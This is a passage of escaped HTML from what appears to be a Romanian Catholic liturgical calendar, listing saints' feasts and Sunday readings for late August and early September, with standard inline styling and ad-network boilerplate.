border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pius al X-lea, pp. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regină **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza de Lima, fc. *; Flavian, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. BARTOLOMEU, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 21-a de peste an\u003Cbr \/\u003E\nSs. Ludovic, rege; Iosif de Calasanz, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,18-21; Ps 116; Evr 12,5-7.11-13; Lc 13,22-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Veronica Antal, fc. m. **; Ss. Ioana, fc.; Melchisedec, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Monica **; Cezar de Arles, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin, ep. înv. **; Florentina, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMartiriul Sf. Ioan Botezătorul **; Sf. Sabina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raimund Nonnatus, călug.; Nicodim; Iosif din Arimateea\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESEPTEMBRIE – RĂPCIUNE\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 22-a de peste an\u003Cbr \/\u003E\nSs. Egidiu, abate; Iosue\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,19-21.30-31; Ps 67; Evr 12,18-19.21-24a; Lc 14,1.7-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ingrid, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore cel Mare, pp. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rozalia, fc.; Moise, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza de Calcutta, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zaharia, profet PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Regina, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: 